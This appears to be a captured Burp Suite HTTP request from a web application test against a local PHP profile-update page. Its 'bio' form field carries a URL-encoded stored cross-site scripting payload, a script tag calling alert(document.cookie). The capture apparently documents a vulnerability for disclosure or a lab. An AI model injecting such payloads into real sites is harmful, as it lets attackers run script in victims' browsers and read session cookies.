 Pretty Raw Hex \n
1 POST /vcs/claire_blake HTTP/1.1
2 Host: localhost
3 Content-Length: 143
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/vcs/claire_blake
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Cookie: PHPSESSID=2vbf8fv8l1iaabtd45grgqt809
21 Connection: close
22
23 firstName=Claire&lastName=Blake&phoneNumber=2147483647&bio=
%22%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&profile-updateBtn=Update